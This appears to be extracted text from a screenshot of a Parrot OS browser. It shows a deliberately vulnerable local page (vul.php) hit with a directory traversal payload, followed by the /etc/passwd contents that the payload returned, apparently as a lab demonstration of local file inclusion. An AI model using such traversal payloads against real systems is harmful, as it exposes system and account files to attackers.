 localhost/ptk/vul.php?page=../../../../../../../etc/passwd
Import bookmarks... Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var/lib/tpm:
/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin messagebus:x:105:111::/nonexistent:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin Debian-
exim:x:107:113::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin debian-tor:x:109:115::/var/lib/tor:/bin/false miredo-server:x:110:65534::/var/run/miredo-server:/usr/sbin/nologin
iodine:x:111:65534::/run/iodine:/usr/sbin/nologin stunnel4:x:112:117::/var/run/stunnel4:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin sslh:x:114:120::/nonexistent:/usr/sbin/nologin redis:x:115:121::/var
/lib/redis:/usr/sbin/nologin postgres:x:116:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:117:123:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin tcpdump:x:119:125::/nonexistent:/usr/sbin/nologin rtkit:x:120:126:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin xrdp:x:122:127::/run/xrdp:/usr/sbin/nologin
dnsmasq:x:123:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin
/nologin inetsim:x:126:131::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:127:132:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _gvm:x:128:133::/var/lib/openvas:/usr/sbin/nologin speech-
dispatcher:x:129:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:130:134:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin beef-xss:x:131:137::/var/lib/beef-xss:/usr/sbin/nologin geoclue:x:132:138::/var/lib/geoclue:
/usr/sbin/nologin lightdm:x:133:139:Light Display Manager:/var/lib/lightdm:/bin/false _-sick-_:x:1000:1003:!sick:/home/_-sick-_:/bin/bash mysql:x:999:1004::/home/mysql:/bin/sh